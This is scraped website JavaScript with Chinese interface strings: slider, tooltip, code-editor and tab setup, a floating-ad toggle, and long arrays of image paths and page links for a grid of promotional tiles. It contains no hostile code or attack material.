                el: ".swiper-pagination-team",
                clickable: true,
            },

            // Navigation arrows
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev",
            },

            // And if we need scrollbar
            scrollbar: {
                el: ".swiper-scrollbar",
            },
            breakpoints: {
                0: {
                    slidesPerView: 1,
                },
                550: {
                    slidesPerView: 1,
                },
                768: {
                    slidesPerView: 2,
                    spaceBetween: 60,
                },
                1200: {
                    slidesPerView: 2,
                },
            },
        });
    }

    ///////////////////////////////////////////////////
    // 11. Brand Slider Js
    if (jQuery(".brand-active").length > 0) {
        let brand = new Swiper('.brand-active', {
            slidesPerView: 5,
            spaceBetween: 30,
            // direction: 'vertical',
            loop: true,
            autoplay: {
                delay: 5000,

            },

            // If we need pagination
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },

            // Navigation arrows
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },

            // And if we need scrollbar
            scrollbar: {
                el: '.swiper-scrollbar',
            },
            breakpoints: {
                0: {
                    slidesPerView: 2,
                },
                550: {
                    slidesPerView: 3,
                },
                768: {
                    slidesPerView: 4,
                },
                1200: {
                    slidesPerView: 5,
                },
            }

        });
    }

    var skillbar = $('.skillbar');
    if (skillbar.length) {
        $('.skillbar').skillBars({
            from: 0,
            speed: 3500,
            interval: 100,
            decimals: 0,
        });
    }



    var tooltipTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'))
    var tooltipList = tooltipTriggerList.map(function (tooltipTriggerEl) {
        return new bootstrap.Tooltip(tooltipTriggerEl)
    })


    ////////////////////////////////////////////////////
    // 18. Data width Js
    $("[data-width]").each(function () {
        $(this).css("width", $(this).attr("data-width"));
    });


    ////////////////////////////////////////////////////
    // 20. Type Js

    if ($(".animate-type").length > 0) {
        var typed = new Typed('.animate-type', {
            strings: ["Developer."],
            startDelay: 60,
            backSpeed: 60,
            loop: true,
        });
    }

    ////////////////////////////////////////////////////
    // 21. CodeMirror code editor Js
    // if ($("#editorBlackboard").length > 0) {
    // 	var editor = CodeMirror.fromTextArea
    // 	(document.getElementById('editorBlackboard'), {
    // 		mode: "xml",
    // 		theme: "blackboard",
    // 		lineNumbers: true,
    // 		autoCloseTags: true
    // 	})
    // }

    if ($("#editorcompiler").length > 0) {
        var editor = CodeMirror.fromTextArea
        (document.getElementById('editorcompiler'), {
            mode: "xml",
            theme: "dracula",
            lineNumbers: true,
            autoCloseTags: true
        })
    }
    if ($("#editorcobalt").length > 0) {
        var editor = CodeMirror.fromTextArea
        (document.getElementById('editorcobalt'), {
            mode: "xml",
            theme: "cobalt",
            lineNumbers: true,
            autoCloseTags: true
        })
    }

    if ($("#editor-base16").length > 0) {
        var editor = CodeMirror.fromTextArea
        (document.getElementById('editor-base16'), {
            mode: "xml",
            theme: "xq-light",
            lineNumbers: true,
            autoCloseTags: true
        })
    }

    if ($("#editor-duotone-light").length > 0) {
        var editor = CodeMirror.fromTextArea
        (document.getElementById('editor-duotone-light'), {
            mode: "xml",
            theme: "duotone-light",
            lineNumbers: true,
            autoCloseTags: true
        })
    }




    $('body').on('click', '.copy_btn', function () {
        if (ClipboardJS.isSupported()) {
            layer.open({
                content: '链接复制成功，可前往分享给好友',
                skin: 'msg',
                time: 2
            }, function () {
            })
        } else {
            layer.open({
                className: 'popup',
                content: '浏览器版本过低，请手动复制，再进行分享！'
                , btn: ['确定']
                , yes: function (index) {
                    layer.close(index);
                    // location.href = 'weixin://';
                },
            });
        }
    });


    if (typeof document.addEventListener !== "undefined") {
        document.addEventListener("visibilitychange", handleVisibilityChange, false);
    } else if (typeof document.msHidden !== "undefined") {
        document.attachEvent("onmsvisibilitychange", handleVisibilityChange);
    } else if (typeof document.webkitHidden !== "undefined") {
        document.addEventListener("webkitvisibilitychange", handleVisibilityChange, false);
    }

    function handleVisibilityChange() {
        if (document.visibilityState === 'visible') {
            var timestamp = localStorage.getItem('timestamp');
            var currentTime = new Date().getTime();
            console.log('meeline---', currentTime - timestamp);
            if (timestamp && ((currentTime - timestamp) > 8 * 60 * 1000)) {
                window.document.location.reload()
            }
            localStorage.setItem('timestamp', currentTime);
        } else {
            localStorage.setItem('timestamp', new Date().getTime());
        }
    }




    var dismissAd = localStorage.getItem('dismissAd');
    if (!dismissAd || (new Date() - new Date(dismissAd)) > (24 * 60 * 60 * 1000)) {
        $('#floatiAd').show();
    }
    $('#dismissAdButton').click(function () {
        localStorage.setItem('dismissAd', new Date());
        $('#floatiAd').hide();
    });


    /*setTimeout(function () {
        var tab = $("#commentTab");
        if (tab && tab.length > 0) {
            Util.commentRefresh(true);
        }
    }, 1500);*/

})(jQuery);













function goSite(obj) {
    var sites = obj.getAttribute('sites')
    var sitesArray = sites.split(',');
    var randomIndex = Math.floor(Math.random() * sitesArray.length);
    var randomSite = sitesArray[randomIndex];
    window.open(randomSite, '_blank');
}


















--- FILE ---
content_type: application/javascript
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/js/zh1-8.js
body_size: 3868
content:


// 循环生成从第12组到第39组的逻辑
for (let i = 3; i <= 49; i++) {
  window[`detail${i}`] = function (element, tabIndex) {
    var tabs = document.querySelectorAll(`.box${i} .li_tabs li`);
    var contents = document.querySelectorAll(`.box${i} .list ul`);

    tabs.forEach(function (tab) {
      tab.classList.remove('active');
    });

    contents.forEach(function (content) {
      content.style.display = 'none';
    });

    element.classList.add('active');
    document.getElementById(`tab-content${i}-` + tabIndex).style.display = 'block';
  };
}


        // 图片部分
        const images1 = ["/img/tu/hgw13-1.gif", "/img/tu/9981-1.gif", "/img/tu/qj1-2.gif", "/img/tu/bf5-2.gif", "/img/tu/9011-2.gif", "/img/tu/bz1-1.gif", "/img/tu/0355-3.gif", "/img/tu/8891-1.gif", "/img/tu/f881-4.gif", "/img/tu/lhbd1-1.gif"];
        const images2 = ["/img/tu/bz2-1.gif", "/img/tu/0352-2.gif", "/img/tu/8892-1.gif", "/img/tu/f882-3.jpg", "/img/tu/lhbd2-1.jpg", "/img/tu/hgw3-3.gif", "/img/tu/9982-1.gif", "/img/tu/qj2-2.gif", "/img/tu/bf2-3.gif", "/img/tu/9012-3.gif"];
        const images3 = ["/img/tu/9983-1.gif", "/img/tu/qj3-2.gif", "/img/tu/bf3-2.gif", "/img/tu/9016-1.gif", "/img/tu/bz3-1.gif", "/img/tu/0353-3.gif", "/img/tu/8893-1.gif", "/img/tu/f883-3.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw4-3.gif"];
        const images4 = ["/img/tu/qj4-2.gif", "/img/tu/bf4-2.gif", "/img/tu/9014-3.gif", "/img/tu/bz4-1.gif", "/img/tu/0354-3.gif", "/img/tu/8894-1.gif", "/img/tu/f884-3.jpg", "/img/tu/lhbd4-1.jpg", "/img/tu/hgw11-2.gif", "/img/tu/9984-1.gif"];
        const images5 = ["/img/tu/bf5-2.gif", "/img/tu/9015-2.gif", "/img/tu/bz5-1.gif", "/img/tu/0355-3.gif", "/img/tu/8895-1.gif", "/img/tu/f885-2.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw7-3.gif", "/img/tu/9985-1.gif", "/img/tu/qj5-2.gif"];
        const images6 = ["/img/tu/9016-1.gif", "/img/tu/bz6-1.gif", "/img/tu/0356-1.gif", "/img/tu/8896-1.gif", "/img/tu/f881-4.gif", "/img/tu/lhbd1-1.gif", "/img/tu/hgw8-1.gif", "/img/tu/9986-1.gif", "/img/tu/qj6-2.gif", "/img/tu/bf5-2.gif"];		
        const images7 = ["/img/tu/bz1-1.gif", "/img/tu/0355-3.gif", "/img/tu/8891-1.gif", "/img/tu/f882-3.jpg", "/img/tu/lhbd2-1.jpg", "/img/tu/hgw9-2.gif", "/img/tu/9981-1.gif", "/img/tu/qj1-2.gif", "/img/tu/bf2-3.gif", "/img/tu/9011-2.gif"];
        const images8 = ["/img/tu/0352-2.gif", "/img/tu/8892-1.gif", "/img/tu/f883-3.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw10-2.gif", "/img/tu/9982-1.gif", "/img/tu/qj2-2.gif", "/img/tu/bf3-2.gif", "/img/tu/9012-3.gif", "/img/tu/bz2-1.gif"];
        const images9 = ["/img/tu/8893-1.gif", "/img/tu/f884-3.jpg", "/img/tu/lhbd4-1.jpg", "/img/tu/hgw11-2.gif", "/img/tu/9983-1.gif", "/img/tu/qj3-2.gif", "/img/tu/bf4-2.gif", "/img/tu/9016-1.gif", "/img/tu/bz3-1.gif", "/img/tu/0353-3.gif"];		
        const images10 = ["/img/tu/f885-2.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw12-1.gif", "/img/tu/9984-1.gif", "/img/tu/qj4-2.gif", "/img/tu/bf5-2.gif", "/img/tu/9014-3.gif", "/img/tu/bz4-1.gif", "/img/tu/0354-3.gif", "/img/tu/8894-1.gif"];			
        const images11 = ["/img/tu/lhbd1-1.gif", "/img/tu/hgw13-1.gif", "/img/tu/9985-1.gif", "/img/tu/qj5-2.gif", "/img/tu/bf5-2.gif", "/img/tu/9015-2.gif", "/img/tu/bz5-1.gif", "/img/tu/0355-3.gif", "/img/tu/8895-1.gif", "/img/tu/f881-4.gif"];	
        const images12 = ["/img/tu/hgw4-3.gif", "/img/tu/9986-1.gif", "/img/tu/qj6-2.gif", "/img/tu/bf2-3.gif", "/img/tu/9016-1.gif", "/img/tu/bz6-1.gif", "/img/tu/0356-1.gif", "/img/tu/8896-1.gif", "/img/tu/f882-3.jpg", "/img/tu/lhbd2-1.jpg"];
        const images13 = ["/img/tu/bz1-1.gif", "/img/tu/0355-3.gif", "/img/tu/8891-1.gif", "/img/tu/f883-3.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw11-2.gif", "/img/tu/9981-1.gif", "/img/tu/qj1-2.gif", "/img/tu/bf3-2.gif", "/img/tu/9011-2.gif"];		
        const images14 = ["/img/tu/qj2-2.gif", "/img/tu/bf4-2.gif", "/img/tu/9012-3.gif", "/img/tu/bz2-1.gif", "/img/tu/0352-2.gif", "/img/tu/8892-1.gif", "/img/tu/f884-3.jpg", "/img/tu/lhbd4-1.jpg", "/img/tu/hgw7-3.gif", "/img/tu/9982-1.gif"];			
        const images15 = ["/img/tu/9983-1.gif", "/img/tu/qj3-2.gif", "/img/tu/bf5-2.gif", "/img/tu/9016-1.gif", "/img/tu/bz3-1.gif", "/img/tu/0353-3.gif", "/img/tu/8893-1.gif", "/img/tu/f885-2.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw8-1.gif"];	
        const images16 = ["/img/tu/0354-3.gif", "/img/tu/8894-1.gif", "/img/tu/f881-4.gif", "/img/tu/lhbd1-1.gif", "/img/tu/hgw9-2.gif", "/img/tu/9984-1.gif", "/img/tu/qj4-2.gif", "/img/tu/bf5-2.gif", "/img/tu/9014-3.gif", "/img/tu/bz4-1.gif"];	

        const images17 = ["/img/tu/hgw13-1.gif", "/img/tu/9981-1.gif", "/img/tu/qj1-2.gif", "/img/tu/bf5-2.gif", "/img/tu/9011-2.gif", "/img/tu/bz1-1.gif", "/img/tu/0355-3.gif", "/img/tu/8891-1.gif", "/img/tu/f881-4.gif", "/img/tu/lhbd1-1.gif"];
        const images18 = ["/img/tu/bz2-1.gif", "/img/tu/0356-1.gif", "/img/tu/8892-1.gif", "/img/tu/f882-3.jpg", "/img/tu/lhbd2-1.jpg", "/img/tu/hgw3-3.gif", "/img/tu/9982-1.gif", "/img/tu/qj2-2.gif", "/img/tu/bf2-3.gif", "/img/tu/9012-3.gif"];
        const images19 = ["/img/tu/9983-1.gif", "/img/tu/qj3-2.gif", "/img/tu/bf3-2.gif", "/img/tu/9016-1.gif", "/img/tu/bz3-1.gif", "/img/tu/0355-3.gif", "/img/tu/8893-1.gif", "/img/tu/f883-3.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw4-3.gif"];
        const images20 = ["/img/tu/qj4-2.gif", "/img/tu/bf4-2.gif", "/img/tu/9014-3.gif", "/img/tu/bz4-1.gif", "/img/tu/0352-2.gif", "/img/tu/8894-1.gif", "/img/tu/f884-3.jpg", "/img/tu/lhbd4-1.jpg", "/img/tu/hgw11-2.gif", "/img/tu/9984-1.gif"];
        const images21 = ["/img/tu/bf5-2.gif", "/img/tu/9015-2.gif", "/img/tu/bz5-1.gif", "/img/tu/0353-3.gif", "/img/tu/8895-1.gif", "/img/tu/f885-2.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw7-3.gif", "/img/tu/9985-1.gif", "/img/tu/qj5-2.gif"];
        const images22 = ["/img/tu/9016-1.gif", "/img/tu/bz6-1.gif", "/img/tu/0354-3.gif", "/img/tu/8896-1.gif", "/img/tu/f881-4.gif", "/img/tu/lhbd1-1.gif", "/img/tu/hgw8-1.gif", "/img/tu/9986-1.gif", "/img/tu/qj6-2.gif", "/img/tu/bf5-2.gif"];		
        const images23 = ["/img/tu/bz1-1.gif", "/img/tu/0355-3.gif", "/img/tu/8891-1.gif", "/img/tu/f882-3.jpg", "/img/tu/lhbd2-1.jpg", "/img/tu/hgw9-2.gif", "/img/tu/9981-1.gif", "/img/tu/qj1-2.gif", "/img/tu/bf2-3.gif", "/img/tu/9011-2.gif"];
        const images24 = ["/img/tu/0356-1.gif", "/img/tu/8892-1.gif", "/img/tu/f883-3.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw10-2.gif", "/img/tu/9982-1.gif", "/img/tu/qj2-2.gif", "/img/tu/bf3-2.gif", "/img/tu/9012-3.gif", "/img/tu/bz2-1.gif"];
        const images25 = ["/img/tu/8893-1.gif", "/img/tu/f884-3.jpg", "/img/tu/lhbd4-1.jpg", "/img/tu/hgw11-2.gif", "/img/tu/9983-1.gif", "/img/tu/qj3-2.gif", "/img/tu/bf4-2.gif", "/img/tu/9016-1.gif", "/img/tu/bz3-1.gif", "/img/tu/0355-3.gif"];		
        const images26 = ["/img/tu/f885-2.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw12-1.gif", "/img/tu/9984-1.gif", "/img/tu/qj4-2.gif", "/img/tu/bf5-2.gif", "/img/tu/9014-3.gif", "/img/tu/bz4-1.gif", "/img/tu/0352-2.gif", "/img/tu/8894-1.gif"];			
        const images27 = ["/img/tu/lhbd1-1.gif", "/img/tu/hgw13-1.gif", "/img/tu/9985-1.gif", "/img/tu/qj5-2.gif", "/img/tu/bf5-2.gif", "/img/tu/9015-2.gif", "/img/tu/bz5-1.gif", "/img/tu/0353-3.gif", "/img/tu/8895-1.gif", "/img/tu/f881-4.gif"];	
        const images28 = ["/img/tu/hgw4-3.gif", "/img/tu/9986-1.gif", "/img/tu/qj6-2.gif", "/img/tu/bf2-3.gif", "/img/tu/9016-1.gif", "/img/tu/bz6-1.gif", "/img/tu/0354-3.gif", "/img/tu/8896-1.gif", "/img/tu/f882-3.jpg", "/img/tu/lhbd2-1.jpg"];
        const images29 = ["/img/tu/bz1-1.gif", "/img/tu/0355-3.gif", "/img/tu/8891-1.gif", "/img/tu/f883-3.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw11-2.gif", "/img/tu/9981-1.gif", "/img/tu/qj1-2.gif", "/img/tu/bf3-2.gif", "/img/tu/9011-2.gif"];		
        const images30 = ["/img/tu/qj2-2.gif", "/img/tu/bf4-2.gif", "/img/tu/9012-3.gif", "/img/tu/bz2-1.gif", "/img/tu/0356-1.gif", "/img/tu/8892-1.gif", "/img/tu/f884-3.jpg", "/img/tu/lhbd4-1.jpg", "/img/tu/hgw7-3.gif", "/img/tu/9982-1.gif"];			
        const images31 = ["/img/tu/9983-1.gif", "/img/tu/qj3-2.gif", "/img/tu/bf5-2.gif", "/img/tu/9016-1.gif", "/img/tu/bz3-1.gif", "/img/tu/0355-3.gif", "/img/tu/8893-1.gif", "/img/tu/f885-2.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw8-1.gif"];	
        const images32 = ["/img/tu/0352-2.gif", "/img/tu/8894-1.gif", "/img/tu/f881-4.gif", "/img/tu/lhbd1-1.gif", "/img/tu/hgw9-2.gif", "/img/tu/9984-1.gif", "/img/tu/qj4-2.gif", "/img/tu/bf5-2.gif", "/img/tu/9014-3.gif", "/img/tu/bz4-1.gif"];	

        const images33 = ["/img/tu/hgw4-3.gif", "/img/tu/9986-1.gif", "/img/tu/qj6-2.gif", "/img/tu/bf2-3.gif", "/img/tu/9016-1.gif", "/img/tu/bz6-1.gif", "/img/tu/0353-3.gif", "/img/tu/8896-1.gif", "/img/tu/f882-3.jpg", "/img/tu/lhbd2-1.jpg"];
        const images34 = ["/img/tu/bz1-1.gif", "/img/tu/0354-3.gif", "/img/tu/8891-1.gif", "/img/tu/f883-3.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw11-2.gif", "/img/tu/9981-1.gif", "/img/tu/qj1-2.gif", "/img/tu/bf3-2.gif", "/img/tu/9011-2.gif"];		
        const images35 = ["/img/tu/qj2-2.gif", "/img/tu/bf4-2.gif", "/img/tu/9012-3.gif", "/img/tu/bz2-1.gif", "/img/tu/0355-3.gif", "/img/tu/8892-1.gif", "/img/tu/f884-3.jpg", "/img/tu/lhbd4-1.jpg", "/img/tu/hgw7-3.gif", "/img/tu/9982-1.gif"];			
        const images36 = ["/img/tu/9983-1.gif", "/img/tu/qj3-2.gif", "/img/tu/bf5-2.gif", "/img/tu/9016-1.gif", "/img/tu/bz3-1.gif", "/img/tu/0356-1.gif", "/img/tu/8893-1.gif", "/img/tu/f885-2.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw8-1.gif"];	
        const images37 = ["/img/tu/hgw13-1.gif", "/img/tu/9985-1.gif", "/img/tu/qj5-2.gif", "/img/tu/bf5-2.gif", "/img/tu/9011-2.gif", "/img/tu/bz1-1.gif", "/img/tu/0355-3.gif", "/img/tu/8891-1.gif", "/img/tu/f881-4.gif", "/img/tu/lhbd1-1.gif"];
        const images38 = ["/img/tu/bz2-1.gif", "/img/tu/0352-2.gif", "/img/tu/8892-1.gif", "/img/tu/f882-3.jpg", "/img/tu/lhbd2-1.jpg", "/img/tu/hgw3-3.gif", "/img/tu/9986-1.gif", "/img/tu/qj6-2.gif", "/img/tu/bf2-3.gif", "/img/tu/9012-3.gif"];
        const images39 = ["/img/tu/9981-1.gif", "/img/tu/qj1-2.gif", "/img/tu/bf3-2.gif", "/img/tu/9016-1.gif", "/img/tu/bz3-1.gif", "/img/tu/0353-3.gif", "/img/tu/8893-1.gif", "/img/tu/f883-3.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw4-3.gif"];
        const images40 = ["/img/tu/qj2-2.gif", "/img/tu/bf4-2.gif", "/img/tu/9014-3.gif", "/img/tu/bz4-1.gif", "/img/tu/0354-3.gif", "/img/tu/8894-1.gif", "/img/tu/f884-3.jpg", "/img/tu/lhbd4-1.jpg", "/img/tu/hgw11-2.gif", "/img/tu/9982-1.gif"];
        const images41 = ["/img/tu/bf5-2.gif", "/img/tu/9015-2.gif", "/img/tu/bz5-1.gif", "/img/tu/0355-3.gif", "/img/tu/8895-1.gif", "/img/tu/f885-2.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw7-3.gif", "/img/tu/9983-1.gif", "/img/tu/qj3-2.gif"];
        const images42 = ["/img/tu/9016-1.gif", "/img/tu/bz6-1.gif", "/img/tu/0356-1.gif", "/img/tu/8896-1.gif", "/img/tu/f881-4.gif", "/img/tu/lhbd1-1.gif", "/img/tu/hgw8-1.gif", "/img/tu/9984-1.gif", "/img/tu/qj4-2.gif", "/img/tu/bf5-2.gif"];		
        const images43 = ["/img/tu/0355-3.gif", "/img/tu/8891-1.gif", "/img/tu/f883-3.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw10-2.gif", "/img/tu/9985-1.gif", "/img/tu/qj5-2.gif", "/img/tu/bf3-2.gif", "/img/tu/9012-3.gif", "/img/tu/bz1-1.gif"];
        const images44 = ["/img/tu/8892-1.gif", "/img/tu/f884-3.jpg", "/img/tu/lhbd4-1.jpg", "/img/tu/hgw11-2.gif", "/img/tu/9981-1.gif", "/img/tu/qj6-2.gif", "/img/tu/bf4-2.gif", "/img/tu/9016-1.gif", "/img/tu/bz2-1.gif", "/img/tu/0352-2.gif"];		
        const images45 = ["/img/tu/f885-2.gif", "/img/tu/lhbd5-1.jpg", "/img/tu/hgw12-1.gif", "/img/tu/9982-1.gif", "/img/tu/qj1-2.gif", "/img/tu/bf5-2.gif", "/img/tu/9014-3.gif", "/img/tu/bz3-1.gif", "/img/tu/0353-3.gif", "/img/tu/8893-1.gif"];			
        const images46 = ["/img/tu/lhbd1-1.gif", "/img/tu/hgw13-1.gif", "/img/tu/9983-1.gif", "/img/tu/qj2-2.gif", "/img/tu/bf5-2.gif", "/img/tu/9015-2.gif", "/img/tu/bz4-1.gif", "/img/tu/0354-3.gif", "/img/tu/8894-1.gif", "/img/tu/f881-4.gif"];	
        const images47 = ["/img/tu/hgw4-3.gif", "/img/tu/9984-1.gif", "/img/tu/qj3-2.gif", "/img/tu/bf2-3.gif", "/img/tu/9016-1.gif", "/img/tu/bz5-1.gif", "/img/tu/0355-3.gif", "/img/tu/8895-1.gif", "/img/tu/f882-3.jpg", "/img/tu/lhbd2-1.jpg"];
        const images48 = ["/img/tu/hgw13-1.gif", "/img/tu/9981-1.gif", "/img/tu/qj1-2.gif", "/img/tu/bf5-2.gif", "/img/tu/9011-2.gif", "/img/tu/bz1-1.gif", "/img/tu/0356-1.gif", "/img/tu/8891-1.gif", "/img/tu/f881-4.gif", "/img/tu/lhbd1-1.gif"];





        const imageLinks1 = ["/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html"];
        const imageLinks2 = ["/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html"];
        const imageLinks3 = ["/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html"];
        const imageLinks4 = ["/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html"];
        const imageLinks5 = ["/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html"];
        const imageLinks6 = ["/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html"];
        const imageLinks7 = ["/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html"];
        const imageLinks8 = ["/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html"];
        const imageLinks9 = ["/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html"];
        const imageLinks10 = ["/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html"];
        const imageLinks11 = ["/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html"];
        const imageLinks12 = ["/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html"];
        const imageLinks13 = ["/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html"];
        const imageLinks14 = ["/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html"];
        const imageLinks15 = ["/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html"];
        const imageLinks16 = ["/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html"];
		
        const imageLinks17 = ["/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html"];
